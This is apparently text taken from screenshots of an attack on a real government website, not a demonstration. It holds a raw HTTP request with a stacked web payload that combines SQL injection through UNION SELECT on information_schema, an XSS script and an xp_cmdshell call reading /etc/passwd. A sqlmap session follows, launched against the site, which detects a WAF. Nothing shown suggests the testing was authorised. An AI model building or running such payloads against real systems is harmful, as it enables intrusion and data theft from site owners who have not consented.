 Raw Params Headers Hex Raw
POST
//networkdetail.cshtml?QndS=7851+AND+1%3d1+UNION+ALL+SELECT+1,NULL,'<script>alert("XSS")</script>',table_name+FROM+information_schema.tab
les+WHERE+2>1--/**/%3b+EXEC+xp_cmdshell('cat+../../../etc/passwd')%23 HTTP/1.1
Content-Length: 4
管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\2\\15841365310
E:\BurpUnlimited>sqlmap.py -r C:\Users\ADMINI~1\AppData\Local\Temp\2\\1584136531033.req --proxy="http://127.0.0.1:8080" --flush-session
{1.4.2.38#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, sta
[*] starting @ 06:08:05 /2020-03-14/
诚殷网络
[06:08:05] [INFO] parsing HTTP request from 'C:\Users\ADMINI~1\AppData\Local\Temp\2\\1584136531033.req'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[06:08:27] [INFO] flushing session file
[06:08:27] [INFO] testing connection to the target URL
got a 302 redirect to 'http://www.tipo.gov.tw/'. Do you want to follow? [Y/n] N
[06:08:31] [INFO] checking if the target is protected by some kind of WAF/IPS
[06:08:41] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS
are you sure that you want to continue with further target testing? [Y/n] _